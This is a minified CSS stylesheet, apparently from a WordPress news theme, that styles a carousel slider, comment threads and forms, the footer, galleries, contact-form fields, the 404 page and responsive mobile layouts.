.owl-item{display:none}.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}.no-js .owl-carousel{display:block}.owl-caption{width:80%;position:absolute;bottom:25px;left:30px;z-index:1}.owl-caption-title,.item-caption h2{font-size:17px;line-height:1.3;display:block;color:#fff;margin-bottom:14px}.owl-caption p{color:#fff}.owl-caption-title a:hover{color:#fff;text-decoration:underline}.owl-cell:before{content:'';display:block;width:auto;position:absolute;bottom:0;left:0;right:0;z-index:1;height:70%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.owl-nav{width:100%;margin:0;position:absolute;top:0;right:0;z-index:100}.owl-prev,.owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px;transition:all .4s ease;background:#19ade8;color:#fff}.owl-prev{position:absolute;top:50%;right:40px;margin-right:0}.owl-next{position:absolute;top:50%;right:0}.comment-respond{margin:25px 0 25px}ol.commentlist{margin:20px 0 35px}ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}ol.commentlist li{margin-top:25px;list-style-type:none;position:relative;border:1px solid #eeeeef;padding:20px 20px 15px 20px}ol.commentlist li .comment-author .fn{font-weight:700;font-size:16px;position:relative}ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}ol.commentlist li .comment-author{position:relative}ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2;font-weight:300}ol.commentlist li div.comment-meta{margin:0 0 10px 0}ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}.comment-note{font-size:14px;display:block}.comment-notes{padding:6px 0;margin:0}ol.commentlist li p{padding:5px 0 17px 0;margin:0}ol.commentlist li p:last-child{padding:5px 0 0 0}ol.commentlist li .reply{display:inline-block;font-size:13px;font-weight:300;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out;border-left:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:8px 10px;position:absolute;top:0;right:0}ol.children{margin:0;padding:0}ol.children li{margin:30px 0 10px 0;position:relative}#comment{margin-bottom:30px}h3#reply-title,.comment-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:.5px;font-size:15px;text-align:center}.comment-reply-title{margin-top:30px}.top-text .vcard{display:inline-block;margin-bottom:40px}a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}.comments-box .says{display:none}.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}.comments-box .navigation .nav-previous a{padding-left:42px}.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'}.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}.comments-box .navigation .nav-next a{padding-right:42px}.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'}.comments-box .navigation a{color:#999;text-decoration:none;position:relative}.comments-box .navigation a:hover{text-decoration:underline}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:16px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #999;color:#333}#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #999;padding:10px;font-size:16px;line-height:24px;display:block;color:#333;float:left;position:relative;z-index:2}.comment-form input[type="submit"]{width:200px;display:inline-block;font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}.gp-comment-form{border-bottom:1px solid #eeeeef}p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}.comment-form label{font-size:15px;color:#444;margin-bottom:12px}#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,.9)}ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}ol.commentlist li #respond p.comment-form-comment{margin-left:0}p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}.gp-comment-form .gp-wpcf7-note{color:#444;text-align:left;font-size:15px}.gp-comment-form .gp-wpcf7-note a{color:#444}.logged-in-as a,.comment-notes,.logged-in-as,.form-allowed-tags{font-size:15px;margin-bottom:10px;color:#444;text-align:center}.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}.comment-navigation+.no-comments{border-top:0}.required,a#cancel-comment-reply-link{color:red}#wp-comment-cookies-consent{margin-right:10px}.comment-awaiting-moderation{font-size:15px;margin:0;line-height:1.25;display:inline-block}footer{width:100%;margin-top:45px}.footer-content{padding:30px 0 20px}#backtop{color:#fff;width:40px;height:40px;position:fixed;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;text-decoration:none;right:15px;z-index:100}#backtop:before{font-family:dashicons;content:"\f342";font-size:20px;position:absolute;top:4px;left:10px;font-weight:400}.foot-left{float:left;width:55%}.foot-right{float:right;text-align:right;width:30%}.credits{width:100%;float:left;color:#999;margin:30px 0;font-size:13px;position:relative}.credits a{color:#999}.credits-content{float:left;width:70%}footer span{line-height:1.25}.credits p{display:block;float:right;width:30%;text-align:right}img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}img.aligncenter{float:none!important;margin:30px auto}img.aligncenter:after{content:'';display:block;clear:both}.wp-caption{margin-bottom:15px;max-width:100%;height:auto}.wp-caption img{margin:0;padding:0;border:0 none}.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}.wp-caption.alignright{float:right;margin:5px 0 7px 30px}.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}.gallery{margin:0}.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px;padding:0 10px 0 0;width:33.33%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-4 .gallery-item{width:25%}.gallery img{padding:8px}.gallery img:hover{background:#fff}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}.img-attach{display:block;text-align:center}.wpcf7{margin-top:30px!important}.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}.wpcf7 textarea{font-family:inherit;width:100%;height:200px;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}.wpcf7 p{margin:0}.wpcf7 label{font-size:14px;color:#999}.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}.wpcf7 input::placeholder,.wpcf7 textarea::placeholder{color:#333}.wpcf7 input[type="submit"]{width:170px;font-size:14px;line-height:1;font-weight:700;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none;-webkit-appearance:none;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0 0;transition:all .5s ease;position:relative;display:block;float:none;clear:both}.blank-page-wrap{width:100%;max-width:1920px;margin:0 auto;background-color:#fff}.blank-page-port{max-width:1280px;margin:0 auto}.maincol-fullwidth{float:left;width:100%}.maincol-fullwidth .related-posts{max-width:900px;margin:0 auto}.maincol-fullwidth .post-navigation{float:none;max-width:900px;margin:20px auto}.maincol-fullwidth .comments-box,.maincol-fullwidth .more-posts{float:none;max-width:900px;margin:0 auto 30px}.maincol-fullwidth .toggle-comments{max-width:900px;margin:30px auto 20px}.gp404{width:100%;max-width:800px;margin:40px auto 0;text-align:center}span.error404{display:block;font-size:40px;font-weight:700;margin-bottom:30px}.gp404 p{margin-bottom:30px}.gp404 .s,.widget #searchform #s{float:left;width:72%;padding:10px;color:#333;background:none;border:1px solid #bbb;font-size:15px;line-height:1;font-family:inherit;margin-right:3%}.gp404 .searchSubmit,.widget #searchsubmit{float:left;width:25%;padding:12px 0;text-align:center;line-height:1;font-size:14px;letter-spacing:1px;cursor:pointer;border:none;font-weight:700;transition:.3s ease;font-family:inherit;-webkit-appearance:none;box-shadow:none}@media only screen and (max-width:1300px){ul.gp-social-icons li{margin-bottom:5px}}@media only screen and (max-width:1280px){h1.post-title{font-size:28px}.archive h1,h1.search-title{font-size:24px}.menunav li{margin-left:10px;letter-spacing:0}.top-header{padding-bottom:0;width:92%}ul.gp-social-icons li a{width:90%;height:90%}a.send-news-title{font-size:13px}.more-news-item h2{font-size:14px;line-height:1.25}.gp-comment-form{padding-bottom:20px}}@media only screen and (max-width:1200px){.grid-post h2.post-title{font-size:15px}.post-content{font-size:16px}.gp-send-news-wrap{padding:30px 25px}a.send-news-title{font-size:11px}.owl-caption-title{font-size:15px;line-height:1.35;margin-bottom:10px}}@media only screen and (max-width:1100px){.grid-post{width:31.33%}.grid-post-inner{height:330px}.grid-post h2.post-title{font-size:16px}.site-title{width:75%}.toggle-search{display:none}.top-header-menu{width:100%}.gp-mob-menu{width:100%;max-width:420px;height:100vh;position:fixed;top:0;left:-420px;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:1001;transition:all .2s ease;box-shadow:1px 12px 15px -5px rgba(119,119,119,.3)}.gp-mob-menu-wrap{padding:50px 50px 40px 25px;position:relative}.gp-mob-menu-open{left:0}.gp-mob-menu-close,.gp-mob-menu-title,.mob-search,.mob-social{display:block}.menunav ul{margin-top:0;margin-bottom:40px;text-align:left}.menunav{float:left;width:100%}.menunav li{display:block;margin:0 0 5px 0;font-size:16px;line-height:1;padding:7px 0;text-transform:none;font-weight:400}.menunav li a{transition:all .3s ease}.sub-menu{display:block!important;visibility:visible!important}.menunav ul li ul,.menunav ul li ul li ul{position:relative;z-index:100;left:0;top:0;width:90%;margin:25px 0 5px 2px;padding:0 0 0 25px;box-shadow:none;background:none!important}.menunav ul li ul li a,.menunav ul li ul li ul li a{padding:0;margin:0;text-align:left}.menunav ul li ul li,.menunav ul li ul li ul li{padding:0;margin:0 0 20px 0;font-size:16px;line-height:1}.menunav li:last-child{margin:0}.menunav .sf-sub-indicator:after,.menunav ul.sub-menu .sf-sub-indicator:after{display:none}.menunav li a:hover{text-decoration:underline}.gp-mob-panel{display:block}.gp-mob-menu::-webkit-scrollbar-track{background:#f5f5f5}.gp-mob-menu::-webkit-scrollbar{width:10px;background:#f5f5f5}.gp-mob-menu ul.gp-social-icons li{width:36px;height:36px;margin-right:5px}.nav-box-next,.nav-box-prev{float:left;width:100%;margin:0 0 25px 0}.menu-item-has-children:before{display:none}.nav-box-item-img{width:20%}.nav-box-item-caption{width:80%}}@media only screen and (max-width:1024px){.grid-post-inner{height:290px}h2{font-size:20px}h3{font-size:19px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}.top-header-menu{width:100%;padding-left:20px}ol.commentlist li{font-size:15px}.wrap{width:90%}.maincol{width:100%;margin-bottom:20px}.sidebar{width:100%;padding:30px 50px;border:1px solid #e6e6e6;max-width:450px;float:none;margin:0 auto;clear:both}nav.pagination{margin:25px 0 40px}.grid-container nav.pagination{margin-bottom:0}.more-news-item{background:rgba(247,246,251,.8);padding:15px}.gp-post-tags{width:100%;float:left;text-align:left}.ya-share-btns{width:100%;margin-bottom:10px;padding-top:0}a.send-news-title{font-size:13px;line-height:1}.more-featured-thumb{display:none}.home-cat-title,.cat-col-item-no-thumb .home-cat-title{font-size:15px}.item-caption h2{font-size:15px;line-height:1.25;margin-bottom:10px}ul.gp-social-icons li{margin-right:7px}.footer-content{font-size:15px}.foot-left{width:100%;margin-bottom:20px}.foot-right{float:left;text-align:left;width:100%}.comment-awaiting-moderation{font-size:13px}}@media only screen and (max-width:900px){h1.post-title{font-size:26px}.post-header span{font-size:14px}.gp-banner{height:auto;margin-bottom:25px}.nav-box-next{margin-bottom:0}.gp-post-tags a{line-height:10px;font-size:10px!important;padding:7px 7px;margin:0 3px 6px 0}.related-post-title{font-size:15px;line-height:1.3}.entry-date,.entry-date:before{font-size:11px}.featured-post-caption h2{font-size:24px;margin-bottom:10px}h2.post-title{font-size:17px;margin-top:5px;margin-bottom:16px}.more-posts p,.archive .post p,.search .post p{font-size:14px;margin-bottom:15px}.archive-thumb,.entry-thumb{width:290px}a.read-more{width:80px;font-size:12px;padding:5px 0}.comment-notes,.comment-form-cookies-consent label,.gp-comment-form .gp-wpcf7-note{line-height:1.4;font-size:13px}.archive-desc{font-size:15px}}@media only screen and (max-width:800px){.grid-post{width:48%}.sidebar{padding:30px 40px}.cat-col{width:48.5%;margin-right:3%}.cat-col.second-col{margin-right:0}.cat-col.last-item{width:48.5%;float:right;margin-right:0}.item-caption h2,.home-cat-title{font-size:16px;line-height:1.5;margin-bottom:15px}.home-cat-box,.gp-banner{margin-bottom:30px}ol.commentlist li .comment-author .fn{font-size:15px}p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%;margin:0 0 8px 0;padding:0}.post-header{padding:20px}}@media only screen and (max-width:700px){body,.post-content{font-size:15px}.wrap{width:100%}.archive-thumb,.entry-thumb{width:250px}.cat-col{width:47%;margin-right:6%}.cat-col.last-item{width:47%}.more-posts{margin-bottom:40px}.archive-author-img{width:160px}}@media only screen and (max-width:600px){h2{font-size:19px}h3{font-size:18px}h4{font-size:17px}h5{font-size:16px}h6{font-size:15px}.owl-caption-title{font-size:14px;line-height:1.4;margin-bottom:10px}.related-post,.related-post:nth-of-type(3n),.more-posts{float:none;width:100%;max-width:300px;margin:0 auto 20px}.related-title,.more-posts-title{text-align:center}.more-posts-title{margin-top:30px}.related-post-title{font-size:16px;line-height:1.4;margin-bottom:15px}.more-posts .post h2{font-size:17px;margin-bottom:10px}.archive-thumb,.entry-thumb{width:320px;margin:0 0 20px 0;display:block;float:none}a.read-more{width:90px;font-size:14px;padding:6px 0}.credits-content{width:100%}.credits p{float:left;width:100%;text-align:left}.tile-wrap{margin-bottom:5px}.tile-blok-1,.tile-blok-2,.tile-blok-3,.tile-blok-4,.tile-blok-5{width:100%;height:260px;background-position:center center;border:0;margin-bottom:25px}.tile-blok-1:hover,.tile-blok-2:hover,.tile-blok-3:hover,.tile-blok-4:hover,.tile-blok-5:hover{background-position:center center}.pagination{text-align:center;margin-top:0;margin-bottom:0}.pagination a.page-numbers,.pagination .dots{display:none}.pagination .page-numbers.current,.pagination .next,.pagination .prev{display:inline-block!important}}@media only screen and (max-width:500px){.top-header{padding:10px 0 0}.top-header-menu::-webkit-scrollbar{height:8px}.gp-mob-panel{margin-top:28px}#menu-icon{width:36px;height:36px}#menu-icon:before{font-size:28px;line-height:36px}.menunav li{font-size:15px;padding:5px 0}.menunav ul li ul li,.menunav ul li ul li ul li{margin:0 0 20px 0;font-size:15px}.menunav ul li ul,.menunav ul li ul li ul{margin:15px 0 5px 2px}.grid-container{width:100%;margin:0}.grid-post{width:100%;margin:0 0 25px 0}.grid-post-inner{width:100%;height:350px}.grid-post h2.post-title{font-size:18px;line-height:1.3}.grid-container nav.pagination{margin-left:0}h1.post-title{font-size:20px;margin-bottom:10px}.archive h1,h1.search-title{font-size:18px}.gp-about-widget p{font-size:15px}.featured-post-caption{width:90%;bottom:20px;left:20px}.featured-post:after{height:100%}.featured-post-caption h2{font-size:16px;margin-bottom:10px;line-height:1.35}.featured-post-category{display:none}.more-news-item{width:100%;margin-left:0;margin-bottom:15px}.more-news-item h2{font-size:15px;margin-bottom:0}.more-featured-thumb{width:60px;margin:0 20px 0 0;display:block}.owl-caption-title{font-size:17px;margin-bottom:15px}.owl-carousel2 .owl-caption{bottom:20px;left:20px}.owl-carousel2 .entry-date{display:none}.owl-carousel2 .owl-caption-title{font-size:14px;margin-bottom:0}.cat-col{width:100%;margin-right:0}.cat-col.last-item{width:100%;float:left}.cat-col-item{margin-bottom:20px}.home-cat-box{padding:0 10px}.credits{font-size:12px}.footer-content{padding:20px 10px}.foot-left{width:100%;margin-bottom:25px}.foot-right{float:left;text-align:left;width:100%}ol.commentlist li{font-size:14px;padding:10px}ol.commentlist li div.commentmetadata{font-size:11px}ol.commentlist li .avatar{margin:0 10px 10px 0}a.send-news-title{font-size:14px;letter-spacing:1px;line-height:1.45}a.send-news-title:before{top:25px}.nav-links .page-numbers{font-size:14px;padding:9px 11px}.post-header .entry-date{margin-right:10px;font-size:12px}.post-header span{font-size:12px}.breadcrumbs{margin-bottom:10px}.entry-comment{display:none}.fix-mob-banner{display:block}.slide-box{display:none}.footer-content{font-size:14px;line-height:1.5}.archive-author-img{float:none;margin:0 0 10px 0;width:auto}.nav-box-item-img{width:35%}.next-title,.prev-title{line-height:1.3;font-size:14px}.nav-box-item-caption{width:65%;padding:15px 10px 15px 20px}}@media only screen and (max-width:414px){.sidebar{padding:0;border:0}.owl-carousel2 .owl-caption{bottom:25px;left:25px}.owl-carousel2 .entry-date{display:block}.owl-carousel2 .owl-caption-title{font-size:17px;margin-bottom:15px}.gp-mob-menu-wrap{padding:50px 38px 40px 25px}}